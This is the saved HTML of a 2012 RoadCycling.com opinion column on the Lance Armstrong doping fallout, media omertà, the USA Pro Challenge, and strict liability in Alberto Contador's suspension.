

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/move-or-dwell-past
body_size: 35085
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Are we going to enjoy the sport for the beauty or the swag?" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/move-or-dwell-past" />
<link rel="shortlink" href="https://www.roadcycling.com/node/5120" />
  <title>To move on or to dwell in the past? | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"oumLazcTxL8r573xfdbR51rZ4BM8qY2l7sJ8j8WXACQ","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/move-or-dwell-past":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5120 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/move-or-dwell-past" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-60_Y4eFHdkP4kreEw7e6sBPZj9HgBt4wtNVa_54mmy0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">To move on or to dwell in the past?</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5120 node node-article node-promoted view-mode-full clearfix" about="/news-results/move-or-dwell-past" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="To move on or to dwell in the past?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">09/4/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/hincapie_armstrong_peloton.jpg?itok=yWQ2LWKd"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/hincapie_armstrong_peloton.jpg?itok=yWQ2LWKd" width="630" height="415" alt="" title="| Photoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text"></span>
            <span class="field-slideshow-caption-copyright"> Photoreporter Sirotti</span>
                      </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">To move on or to dwell in the past? </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Are we going to enjoy the sport for the beauty or the swag?</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The word &ldquo;omertà&rdquo; has been used a lot lately. Most often it is associated with a rider&rsquo;s silence to protect a secret. The fallout from Lance Armstrong&rsquo;s refusal to contest the USADA ruling has made me realize that omertà isn&rsquo;t restricted to professional athletes.<br /><br />Cycling television commentator Phil Liggett had a Skype-type interview with Ballz Radio (yes, that&rsquo;s really their radio call sign) in South Africa. In this interview he dropped a couple of bomb shells such as shadowy agents from USADA tried to bribe a witness to testify by telling the person that if they agreed to talk against Armstrong, &ldquo;they wouldn&rsquo;t want for money again.&rdquo; Wow &ndash; did you hear that? That&rsquo;s a news bombshell exploding! A non-profit government agency that is partially funded by Congress is going to set someone up financially for life? Considering this country may be on the brink of a Great Recession and we are closing post offices, that&rsquo;s an amazing offer from USADA!<br /><br />Liggett and several other journalists and commentators are still clinging to a myth even as evidence continues to pile up that Armstrong cheated his way to seven Tour de France wins.<br /><br />The reason these journalists and authors continue to prop up a false idol is a combination of financial gain and, I think in the case of Liggett, manipulation. What Liggett had left of his reputation before the Ballz interview is ruined now that Armstrong has joined the Disgraced Tour de France Cheaters Club. The other Armstrong supporters in the media who have written books extolling the amazing physical virtues of an athlete that cheated now look ridiculous.<br /><br />While the riders&rsquo; omertà is slowly tumbling down, we still need to weed it out of the bike industry. Only then can we truly get a clean start. Okay, I&rsquo;m taking a deep breath and letting it go as there was actually bike racing continuing and I&rsquo;m going to write about that. But no promises regarding returning to the doping subject as news develops. In about two weeks, evidence against Armstrong is going to get even more compelling as USADA discloses to the UCI the evidence amassed. I hear it&rsquo;s a doozy ...<br /><br />Typically the end of the season kind of sputters out. Sure there&rsquo;s the Vuelta a Espana, but the ratings aren&rsquo;t anywhere as high in the States for Spain&rsquo;s national tour when compared to the Tour de France. State side we had the awkwardly named USA Pro Challenge (or sometimes called the USA Pro Cycling Challenge) in Colorado. Whatever the name, it was a great race.<br /><br />I was there at the USA Pro Challenge and barring one day, there was a constant leadership change. Also the racing was aggressive with a ballsy attack from Tom Danielson (Garmin-Sharp) hanging on to win the stage in Aspen by three seconds and crowd favorite Jens Voigt going solo for almost 80 miles to win in Beaver Creek. This is exactly what the sport needed to get back on the right foot: entertaining racing with interesting personalities. Each and every start and finish town in Colorado laid out the red carpet for the riders, staff and everyone associated with the race.<br /><br />In the end Christian Vande Velde was the overall winner taking the yellow jersey back in the time trial in downtown Denver. I spent all of that stage in a media car listening to the race radio and writing my stage report. As we drove around the 9.5 mile course there was hardly a space not occupied by spectators. It was quite a sight to see for a time trial. Of course don&rsquo;t get me started regarding the crowds on both Independent Pass and Flagstaff! While I didn&rsquo;t see them in person, on the monitors they looked to be out of control (at times in a bad way) and the journalists that did go to the summit of Flagstaff were constantly comparing it to the crowds at the Tour de France.<br /><br />I spoke to two French journalists who were in Colorado covering the race and naturally the Tour de France came up in our discussion. They said people going to watch the Tour in person are not there to see the racers go by. They claimed that most people are there on the side of the road waiting for the publicity caravan to drive by so they can grab the trinkets they toss out.<br /><br />The French journalists also said people watching the Tour broadcast enjoy the history and tourism aspect of the show &ndash; again, not so much the race. Of course I was surprised by these statements. To us, French people love the Tour and the racers. But it turns out that even the French are getting weary of the doping scandals. I guess the French can forgive (example &ndash; Richard Virenque is a consultant commentator for Eurosport), but it doesn&rsquo;t mean they forget.<br /><br />Speaking of forgiving, Alberto Contador has returned to professional cycling after serving his suspension. I have to say, Contador has invigorated this edition of the Vuelta. He has continually attacked whenever the road goes up. Like Armstrong, Contador&rsquo;s suspension was polarizing. Admittedly not to the extent of Armstrong, but it did stir up some feedback on the Internet. Was he really guilty of doping or was he just a victim of a system that doesn&rsquo;t give the athlete a fair chance? I emailed Dan Kalbacher for his thoughts.<br /><br />Dan is a contributor on the excellent Cyclismas site and his real life job as Sheriff&rsquo;s Deputy in Fairfax County, Virginia has given him some insight into how the justice system works. Plus, he&rsquo;s a Contador supporter, so he seemed like the perfect person to pick their brain about his subject.<br /><br />&ldquo;I look at doping cases differently in the fact that my profession requires an actual &lsquo;intent&rsquo; of wrong doing to make an individual guilty and for me that is what lacks with the Alberto Contador case,&rdquo; explains Dan.<br /><br />&ldquo;Yes, I recognize the rules and the CAS decision is well in line with the code and was correct interpretation. However, I think the Contador, and even the Zirbel case both show how the pendulum of &lsquo;tougher enforcement&rsquo; to ensure a cleaner sport has made strict liability unreasonable upon athletes. No one, not even those with the vastest resources can know every, minute detail of everything put into their body and test it prior to ingesting it with the specificity and scientific precision these labs who conduct testing possess.&rdquo;<br /><br />&ldquo;The issue I have with the Contador decision is that even the CAS arbitrators noted that WADA and the UCI did not prove Contador intentionally cheated and they believed Contador&rsquo;s &lsquo;contamination&rsquo; theory, however a different avenue of contamination. However, the code is written in a way that it doesn&rsquo;t matter that the arbitrators don&rsquo;t believe he intended to cheat the way Armstrong, Hamilton and others have in the past who clearly had the intent, he is still punished the same.&rdquo;<br /><br />As we move forward we need to decide if we&rsquo;re forgiving but not forgetting, or we&rsquo;re going to let the scandals continue to drag us down. As I discussed with friends at a dinner party the other night &ndash; is it fair that the anonymous ten riders who gave evidence against Armstrong are allowed to walk with no repercussions? Yes, I believe so. The main head of the hydra has been cut off and we need to accept that the cost of that victory is to let the others go.<br /><br />Will there be fallout in regards to other athletes testing positive due to accidental ingestion of a banned substance &ndash; a la Contador or Tom Zirbel? Unfortunately yes and sometimes that is the collateral damage. To complete our move forward as a sport we must find a way to eliminate this damage and find reasonable punishments to be applied in the case of positives stemming from unintentional ingestion of banned substances.<br /><br />I know these are some &ldquo;pie in the sky&rdquo; dreams, but with leadership change at the top of the UCI I believe it is possible. Otherwise the sport will be reduced to people attending races hoping to collect free key chains tossed from a marketing car and people watching the races to hear factoids about random churches along the courses.</p></div></div></div></div>
    <div class="link-related-videos"><a id="related_videos" href="/videos">Related videos</a></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/uci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">UCI</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/wada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">WADA</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/usada" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">USADA</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-ededbada91eab85b40f1034254d2f901">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">07/01/2013</span>    
          <a href="/news-results/2014-tour-de-france-start-yorkshire">2014 Tour de France to start in Yorkshire</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">18/07/2023</span>    
          <a href="/news-results/tour-de-france-vingegaard-blasts-victory-stage-16-time-trial">Tour de France:  Vingegaard Blasts to Victory in Stage 16 Time Trial</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">15/03/2004</span>    
          <a href="/news-results/paris-nice-results-stage-7-1">Paris-Nice Results - Stage 7</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">11/11/2012</span>    
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5120">sign up</a> or <a href="/user/login?destination=node/5120%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-4ab2dbea273c7db2283946bca4cf4a24">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-85c1dce75744fbcee96fa1c6f92b6d6d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
